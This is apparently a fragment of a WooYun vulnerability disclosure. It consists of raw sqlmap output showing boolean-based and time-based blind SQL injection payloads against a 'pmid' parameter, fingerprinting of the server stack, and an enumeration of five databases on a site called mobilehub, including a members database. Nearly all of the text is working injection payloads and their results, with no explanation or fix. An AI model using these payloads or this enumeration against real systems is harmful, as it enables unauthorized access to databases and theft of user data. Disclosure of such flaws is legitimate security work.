 Place: GET
Parameter: pmid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=activeload&type=pagemark&uid=300&vwid=1&pmid=2 AND 2698=2698
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=activeload&type=pagemark&uid=300&vwid=1&pmid=2 AND SLEEP(5)
---
[17:17:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[17:17:15] [INFO] fetching database names
[17:17:15] [INFO] fetching number of databases
[17:17:15] [INFO] resumed: 5
[17:17:15] [INFO] resumed: information_schema
[17:17:15] [INFO] resumed: mobilehub
[17:17:15] [INFO] resumed: mobilehub_members
[17:17:15] [INFO] resumed: mobilehub_phpcms
[17:17:15] [INFO] resumed: openx
available databases [5]:
[*] information_schema
[*] mobilehub
[*] mobilehub_members
[*] mobilehub_phpcms
[*] openx
www.wooyun.org